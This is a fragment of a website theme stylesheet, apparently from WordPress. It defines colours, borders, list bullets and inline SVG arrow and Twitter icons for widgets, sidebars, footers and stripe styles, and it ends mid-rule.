.standard-arrow.list-divider.bullet-top li:before,
.standard-arrow.list-divider.bullet-top li:after {
  top: 14.5px;
  margin-top: 0;
}
.standard-number-list.bullet-top li:before,
.standard-number-list.bullet-top li:first-child:before {
  top: 2.5px;
}
.standard-arrow.bullet-top li:before,
.standard-arrow.list-divider li:first-child:before,
.standard-arrow.list-divider li:first-child:after,
.standard-arrow.bullet-top li:after {
  top: 6.5px;
  margin-top: 0;
}
.content .soc-ico a .icon {
  fill: #777777;
}
.sidebar .soc-ico a .icon,
.stripe .sidebar-content.solid-bg .soc-ico a .icon {
  fill: #777777;
}
.footer .soc-ico a .icon {
  fill: #000000;
}
.stripe-style-1 .soc-ico a .icon {
  fill: #777777;
}
.stripe-style-2 .soc-ico a .icon {
  fill: #f9f9f9;
}
.stripe-style-3 .soc-ico a .icon {
  fill: #2f363d;
}
.stripe-style-4 .soc-ico a .icon {
  fill: #ffffff;
}
.stripe-style-5 .soc-ico a .icon {
  fill: #333333;
}
.plain-bg,
#main #content .rotatingtweets,
#main #content .norotatingtweets,
blockquote.shortcode-blockquote {
  border-style: solid;
  border-width: 1px;
}
.fancy-bg {
  background: #fafafa none repeat center center;
  color: #777777;
}
.frame-on {
  border: 1px solid;
  border-color: rgba(119,119,119,0.15);
}
.stripe-style-1 .frame-on {
  border-color: rgba(119,119,119,0.15);
}
.stripe-style-2 .frame-on {
  border-color: rgba(249,249,249,0.15);
}
.stripe-style-3 .frame-on {
  border-color: rgba(47,54,61,0.15);
}
.stripe-style-4 .frame-on {
  border-color: rgba(255,255,255,0.15);
}
.stripe-style-5 .frame-on {
  border-color: rgba(51,51,51,0.15);
}
#page .light-bg.icons-bg .benefits-grid-ico,
#page .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(119,119,119,0.1);
  background-image: none;
}
#page .stripe-style-1 .light-bg.icons-bg .benefits-grid-ico,
#page .stripe-style-1 .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(119,119,119,0.1);
}
#page .stripe-style-2 .light-bg.icons-bg .benefits-grid-ico,
#page .stripe-style-2 .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(249,249,249,0.1);
}
#page .stripe-style-3 .light-bg.icons-bg .benefits-grid-ico,
#page .stripe-style-3 .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(47,54,61,0.1);
}
#page .stripe-style-4 .light-bg.icons-bg .benefits-grid-ico,
.boxes-solid-bg #page .stripe-style-4 .light-bg.icons-bg .benefits-grid-ico,
#page .stripe-style-4 .light-hover-bg.icons-bg a.benefits-grid-ico:hover,
.boxes-solid-bg #page .stripe-style-4 .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(255,255,255,0.1);
}
#page .stripe-style-5 .light-bg.icons-bg .benefits-grid-ico,
.boxes-solid-bg #page .stripe-style-5 .light-bg.icons-bg .benefits-grid-ico,
#page .stripe-style-5 .light-hover-bg.icons-bg a.benefits-grid-ico:hover,
.boxes-solid-bg #page .stripe-style-5 .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(51,51,51,0.1);
}
#page .light-icon-color .benefits-grid-ico > .fa,
#page .light-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .light-icon-color .benefits-grid-ico > .fa:before,
#page .light-icon-hover-color a.benefits-grid-ico:hover > .fa:before {
  color: rgba(119,119,119,0.5);
  -webkit-text-fill-color: rgba(119,119,119,0.5);
  background: none;
}
#page .stripe-style-1 .light-icon-color .benefits-grid-ico > .fa,
#page .stripe-style-1 .light-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .stripe-style-1 .light-icon-color .benefits-grid-ico > .fa:before,
#page .stripe-style-1 .light-icon-hover-color a.benefits-grid-ico:hover > .fa:before {
  color: rgba(119,119,119,0.5);
  -webkit-text-fill-color: rgba(119,119,119,0.5);
}
#page .stripe-style-2 .light-icon-color .benefits-grid-ico > .fa,
#page .stripe-style-2 .light-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .stripe-style-2 .light-icon-color .benefits-grid-ico > .fa:before,
#page .stripe-style-2 .light-icon-hover-color a.benefits-grid-ico:hover > .fa:before {
  color: rgba(249,249,249,0.5);
  -webkit-text-fill-color: rgba(249,249,249,0.5);
}
#page .stripe-style-3 .light-icon-color .benefits-grid-ico > .fa,
#page .stripe-style-3 .light-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .stripe-style-3 .light-icon-color .benefits-grid-ico > .fa:before,
#page .stripe-style-3 .light-icon-hover-color a.benefits-grid-ico:hover > .fa:before {
  color: rgba(47,54,61,0.5);
  -webkit-text-fill-color: rgba(47,54,61,0.5);
}
#page .stripe-style-4 .light-icon-color .benefits-grid-ico > .fa,
#page .stripe-style-4 .light-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .stripe-style-4 .light-icon-color .benefits-grid-ico > .fa:before,
#page .stripe-style-4 .light-icon-hover-color a.benefits-grid-ico:hover > .fa:before {
  color: rgba(255,255,255,0.5);
  -webkit-text-fill-color: rgba(255,255,255,0.5);
}
#page .stripe-style-5 .light-icon-color .benefits-grid-ico > .fa,
#page .stripe-style-5 .light-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .stripe-style-5 .light-icon-color .benefits-grid-ico > .fa:before,
#page .stripe-style-5 .light-icon-hover-color a.benefits-grid-ico:hover > .fa:before {
  color: rgba(51,51,51,0.5);
  -webkit-text-fill-color: rgba(51,51,51,0.5);
}
.widget .custom-nav > .has-children > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.footer .widget .custom-nav > .has-children > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(0,0,0,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.sidebar-content .widget .custom-nav > .has-children > a:after,
.stripe .sidebar-content.solid-bg .widget .custom-nav > .has-children > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.stripe-style-1 .widget .custom-nav > .has-children > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.stripe-style-2 .widget .custom-nav > .has-children > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(249,249,249,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.stripe-style-3 .widget .custom-nav > .has-children > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(47,54,61,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.stripe-style-4 .widget .custom-nav > .has-children > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.stripe-style-5 .widget .custom-nav > .has-children > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(51,51,51,0.5)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
.widget .custom-nav > .has-children > a.active:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
.footer .widget .custom-nav > .has-children > a.active:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(0,0,0,0.5)%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
.sidebar-content .widget .custom-nav > .has-children > a.active:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
.stripe-style-1 .widget .custom-nav > .has-children > a.active:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
.stripe-style-2 .widget .custom-nav > .has-children > a.active:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(249,249,249,0.5)%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
.stripe-style-3 .widget .custom-nav > .has-children > a.active:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(47,54,61,0.5)%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
.stripe-style-4 .widget .custom-nav > .has-children > a.active:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.5)%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
.stripe-style-5 .widget .custom-nav > .has-children > a.active:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(51,51,51,0.5)%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
.custom-nav > li li a:before,
.clear-form:before {
  background-color: rgba(119,119,119,0.5);
}
.footer .custom-nav > li li a:before,
.footer .clear-form:before {
  background-color: rgba(0,0,0,0.5);
}
.sidebar-content .custom-nav > li li a:before,
.stripe .sidebar-content.solid-bg .widget .custom-nav > li li a:before,
.sidebar-content .clear-form:before,
.stripe .sidebar-content.solid-bg .widget .clear-form:before {
  background-color: rgba(119,119,119,0.5);
}
.stripe-style-1 .custom-nav > li li a:before,
.stripe-style-1 .clear-form:before {
  background-color: rgba(119,119,119,0.5);
}
.stripe-style-2 .custom-nav > li li a:before,
.stripe-style-2 .clear-form:before {
  background-color: rgba(249,249,249,0.5);
}
.stripe-style-3 .custom-nav > li li a:before,
.stripe-style-3 .clear-form:before {
  background-color: rgba(47,54,61,0.5);
}
.stripe-style-4 .custom-nav > li li a:before,
.stripe-style-4 .clear-form:before {
  background-color: rgba(255,255,255,0.5);
}
.stripe-style-5 .custom-nav > li li a:before,
.stripe-style-5 .clear-form:before {
  background-color: rgba(51,51,51,0.5);
}
.sidebar-content a,
.sidebar-content.solid-bg a *,
.content .sidebar-content .widget .custom-categories a,
.content .sidebar-content .widget .custom-categories span,
.content .sidebar-content .widget .custom-categories a:hover span.item-num,
.sidebar-content .recent-posts a {
  color: #777777;
}
.footer a {
  color: #000000;
}
.color-primary .sidebar,
.sidebar-content .color-primary,
.stripe .sidebar-content.solid-bg .color-primary {
  color: #333333;
}
.footer .color-primary {
  color: #ffffff;
}
a.color-primary {
  text-decoration: none;
}
a.color-primary:hover {
  text-decoration: underline;
}
.stripe-style-1 .color-secondary {
  color: #4d71da;
}
.stripe-style-2 .color-secondary {
  color: #4d71da;
}
.stripe-style-3 .color-secondary {
  color: #4d71da;
}
.stripe-style-4 .color-secondary {
  color: #4d71da;
}
.stripe-style-5 .color-secondary {
  color: #4d71da;
}
.entry-author .text-primary {
  font-size: 14px;
}
.sidebar-content .custom-categories a,
.stripe .sidebar-content.solid-bg .custom-categories a,
.sidebar-content .custom-categories a .item-name,
.stripe .sidebar-content.solid-bg .custom-categories a .item-name,
.sidebar-content .cat-item a,
.stripe .sidebar-content.solid-bg .cat-item a,
.sidebar-content .widget_recent_comments a,
.stripe .sidebar-content.solid-bg .widget_recent_comments a,
.sidebar-content .widget_tag_cloud a:hover,
.stripe .sidebar-content.solid-bg .widget_tag_cloud a:hover {
  color: #333333;
}
.footer .custom-categories a,
.footer .custom-categories a .item-name,
.footer .cat-item a,
.footer .widget_recent_comments a,
.footer .widget_tag_cloud a:hover {
  color: #ffffff;
}
.sidebar-content .custom-categories a span.item-num,
.stripe .sidebar-content.solid-bg .custom-categories a span.item-num,
.sidebar-content .cat-item a span.item-num,
.stripe .sidebar-content.solid-bg .cat-item a span.item-num {
  color: rgba(119,119,119,0.5);
}
.footer .custom-categories a span.item-num,
.footer .cat-item a span.item-num {
  color: rgba(0,0,0,0.5);
}
.sidebar-content .widget .menu li,
.sidebar-content .widget .custom-menu li,
.sidebar-content .widget_pages li,
.sidebar-content .blogroll li,
.sidebar-content .widget .qts-lang-menu li {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(119,119,119,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.widget .menu li,
.widget_pages li,
.widget .custom-menu li,
.widget .blogroll li,
.widget .qts-lang-menu li {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(119,119,119,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
.footer .menu li,
.footer .widget_pages li,
.footer .custom-menu li,
.footer .blogroll li,
.footer .qts-lang-menu li {
  border-style: solid;
  border-width: 1px;
  border-color: rgba(0,0,0,0.15);
  border-left: none;
  border-right: none;
  border-bottom: none;
}
#wp-calendar,
#wp-calendar td {
  background-color: rgba(51,51,51,0.04);
}
.sidebar-content #wp-calendar,
.sidebar-content #wp-calendar td {
  background-color: rgba(51,51,51,0.04);
}
#wp-calendar,
#wp-calendar caption,
#wp-calendar td {
  border-color: rgba(119,119,119,0.15);
}
.sidebar-content #wp-calendar,
.sidebar-content #wp-calendar caption,
.sidebar-content #wp-calendar td {
  border-color: rgba(119,119,119,0.15);
}
#wp-calendar td:hover {
  background-color: rgba(51,51,51,0.08);
}
.sidebar-content #wp-calendar td:hover {
  background-color: rgba(51,51,51,0.08);
}
.footer #wp-calendar,
.footer #wp-calendar td {
  background-color: rgba(255,255,255,0.04);
}
.footer #wp-calendar td:hover {
  background-color: rgba(255,255,255,0.08);
}
.footer #wp-calendar,
.footer #wp-calendar caption,
.footer #wp-calendar td {
  border-color: rgba(0,0,0,0.15);
}
.widget .tp_recent_tweets li .twitter_time:before {
  height: 23px;
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2215px%22%20height=%2213px%22%20viewBox=%223.5%204.5%2015%2013%22%20enable-background=%22new%203.5%204.5%2015%2013%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M17.614,5.604c-0.556,0.325-1.171,0.56-1.822,0.688c-0.526-0.551-1.271-0.895-2.099-0.895c-1.586,0-2.874,1.268-2.874,2.83c0,0.221,0.025,0.438,0.074,0.645C8.508,8.753,6.393,7.625,4.977,5.913C4.729,6.33,4.588,6.816,4.588,7.336c0,0.982,0.508,1.85,1.276,2.354c-0.47-0.014-0.912-0.141-1.3-0.354c0,0.013,0,0.024,0,0.035c0,1.372,0.991,2.514,2.304,2.775c-0.241,0.062-0.495,0.101-0.756,0.101c-0.186,0-0.365-0.019-0.541-0.054c0.365,1.127,1.427,1.945,2.682,1.97c-0.982,0.756-2.222,1.208-3.567,1.208c-0.232,0-0.461-0.016-0.686-0.04c1.271,0.804,2.78,1.272,4.402,1.272c5.286,0,8.171-4.312,8.171-8.054c0-0.123-0.003-0.246-0.009-0.367C17.127,7.786,17.614,7.288,18,6.72c-0.516,0.225-1.068,0.378-1.648,0.446C16.943,6.817,17.398,6.262,17.614,5.604z%22/%3E%3C/svg%3E");
}
.footer .widget .tp_recent_tweets li .twitter_time:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2215px%22%20height=%2213px%22%20viewBox=%223.5%204.5%2015%2013%22%20enable-background=%22new%203.5%204.5%2015%2013%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(0,0,0,0.5)%22%20d=%22M17.614,5.604c-0.556,0.325-1.171,0.56-1.822,0.688c-0.526-0.551-1.271-0.895-2.099-0.895c-1.586,0-2.874,1.268-2.874,2.83c0,0.221,0.025,0.438,0.074,0.645C8.508,8.753,6.393,7.625,4.977,5.913C4.729,6.33,4.588,6.816,4.588,7.336c0,0.982,0.508,1.85,1.276,2.354c-0.47-0.014-0.912-0.141-1.3-0.354c0,0.013,0,0.024,0,0.035c0,1.372,0.991,2.514,2.304,2.775c-0.241,0.062-0.495,0.101-0.756,0.101c-0.186,0-0.365-0.019-0.541-0.054c0.365,1.127,1.427,1.945,2.682,1.97c-0.982,0.756-2.222,1.208-3.567,1.208c-0.232,0-0.461-0.016-0.686-0.04c1.271,0.804,2.78,1.272,4.402,1.272c5.286,0,8.171-4.312,8.171-8.054c0-0.123-0.003-0.246-0.009-0.367C17.127,7.786,17.614,7.288,18,6.72c-0.516,0.225-1.068,0.378-1.648,0.446C16.943,6.817,17.398,6.262,17.614,5.604z%22/%3E%3C/svg%3E");
}
.sidebar-content .widget .tp_recent_tweets li .twitter_time:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2215px%22%20height=%2213px%22%20viewBox=%223.5%204.5%2015%2013%22%20enable-background=%22new%203.5%204.5%2015%2013%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M17.614,5.604c-0.556,0.325-1.171,0.56-1.822,0.688c-0.526-0.551-1.271-0.895-2.099-0.895c-1.586,0-2.874,1.268-2.874,2.83c0,0.221,0.025,0.438,0.074,0.645C8.508,8.753,6.393,7.625,4.977,5.913C4.729,6.33,4.588,6.816,4.588,7.336c0,0.982,0.508,1.85,1.276,2.354c-0.47-0.014-0.912-0.141-1.3-0.354c0,0.013,0,0.024,0,0.035c0,1.372,0.991,2.514,2.304,2.775c-0.241,0.062-0.495,0.101-0.756,0.101c-0.186,0-0.365-0.019-0.541-0.054c0.365,1.127,1.427,1.945,2.682,1.97c-0.982,0.756-2.222,1.208-3.567,1.208c-0.232,0-0.461-0.016-0.686-0.04c1.271,0.804,2.78,1.272,4.402,1.272c5.286,0,8.171-4.312,8.171-8.054c0-0.123-0.003-0.246-0.009-0.367C17.127,7.786,17.614,7.288,18,6.72c-0.516,0.225-1.068,0.378-1.648,0.446C16.943,6.817,17.398,6.262,17.614,5.604z%22/%3E%3C/svg%3E");
}
.stripe-style-1 .widget .tp_recent_tweets li .twitter_time:before {
